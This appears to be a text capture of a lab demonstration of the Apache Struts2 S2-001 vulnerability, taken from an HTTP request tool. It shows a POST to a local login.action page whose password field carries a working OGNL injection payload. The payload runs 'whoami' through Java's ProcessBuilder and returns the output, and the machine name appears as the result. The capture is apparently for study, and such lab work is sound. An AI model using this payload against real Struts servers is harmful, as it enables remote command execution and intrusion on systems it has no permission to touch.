 Load URL
http://desktop-nmt94e4:8080/S2_001/login.action
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username=xishir&password=%25{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"whoami"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new
java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new
java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
S2-001 Demo
link: https://cwiki.apache.org/confluence/display/WW/S2-001
desktop-nmt94e4
username: xishir